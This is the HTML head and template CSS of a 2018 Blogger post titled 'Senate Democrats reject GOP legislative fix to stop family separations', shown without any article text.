

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html
body_size: 44227
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/2907324021699233382/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YHwMqXjRhnokZ1V5Th21QzEASGeaVOTUFsi0iI-l9GU7TSDKcmxBVxsq7OjBRxI2rpCSudrINBadg3tcDBHC328r32SEmjGmRfS2WHFFn36YFr2M4ohhRAMvWVBjhUKwULtdjV0Fc1o/s640/Screen+Shot+2018-06-21+at+12.43.15+PM.png' rel='image_src'/>
<meta content='Senate Democrats reject GOP legislative fix to stop family separations' name='description'/>
<meta content='http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html' property='og:url'/>
<meta content='Senate Democrats reject GOP legislative fix to stop family separations' property='og:title'/>
<meta content='Senate Democrats reject GOP legislative fix to stop family separations' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YHwMqXjRhnokZ1V5Th21QzEASGeaVOTUFsi0iI-l9GU7TSDKcmxBVxsq7OjBRxI2rpCSudrINBadg3tcDBHC328r32SEmjGmRfS2WHFFn36YFr2M4ohhRAMvWVBjhUKwULtdjV0Fc1o/w1200-h630-p-k-no-nu/Screen+Shot+2018-06-21+at+12.43.15+PM.png' property='og:image'/>
<title>
Senate Democrats reject GOP legislative fix to stop family separations - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Senate Democrats reject GOP legislative fix to stop family separations' property='og:title'/>
<meta content='http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YHwMqXjRhnokZ1V5Th21QzEASGeaVOTUFsi0iI-l9GU7TSDKcmxBVxsq7OjBRxI2rpCSudrINBadg3tcDBHC328r32SEmjGmRfS2WHFFn36YFr2M4ohhRAMvWVBjhUKwULtdjV0Fc1o/s640/Screen+Shot+2018-06-21+at+12.43.15+PM.png' property='og:image'/>
<meta content='Senate Democrats reject GOP legislative fix to stop family separations' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Senate Democrats reject GOP legislative fix to stop family separations' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YHwMqXjRhnokZ1V5Th21QzEASGeaVOTUFsi0iI-l9GU7TSDKcmxBVxsq7OjBRxI2rpCSudrINBadg3tcDBHC328r32SEmjGmRfS2WHFFn36YFr2M4ohhRAMvWVBjhUKwULtdjV0Fc1o/s640/Screen+Shot+2018-06-21+at+12.43.15+PM.png' name='twitter:image'/>
<meta content='Senate Democrats reject GOP legislative fix to stop family separations' name='twitter:title'/>
<meta content='Senate Democrats reject GOP legislative fix to stop family separations' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
